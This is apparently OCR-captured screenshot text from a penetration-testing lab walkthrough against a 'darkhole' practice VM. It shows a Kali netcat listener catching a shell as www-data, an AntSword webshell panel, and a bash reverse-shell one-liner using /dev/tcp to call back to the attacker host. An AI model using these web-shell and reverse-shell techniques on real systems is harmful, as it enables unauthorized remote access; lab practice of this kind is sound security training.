 Kali
kali2.0
Ubuntu18.04
Windows 10 x64
babypentext
1 2 3 4
文件 动作 编辑 查看 帮助
┌──(wulala㉿kali)-[~/桌面]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.78.138  netmask 255.255.255.0  broadcast 192.168.78.255
        inet6 fe80::20c:29ff:fe35:c404  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:35:c4:04  txqueuelen 1000  (Ethernet)
        RX packets 615  bytes 40068 (39.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 52  bytes 5890 (5.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(wulala㉿kali)-[~/桌面]
└─$ nc -lvvp 2334
listening on [any] 2334 ...
192.168.78.139: inverse host lookup failed: Unknown host
connect to [192.168.78.138] from (UNKNOWN) [192.168.78.139] 45894
bash: cannot set terminal process group (963): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.139
192.168.78.139
>_ 192.168.78.139
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ bash -c 'bash -i >& /dev/tcp/192.168.78.138/2334 0>&1'
(www-data:/var/www/html/upload) $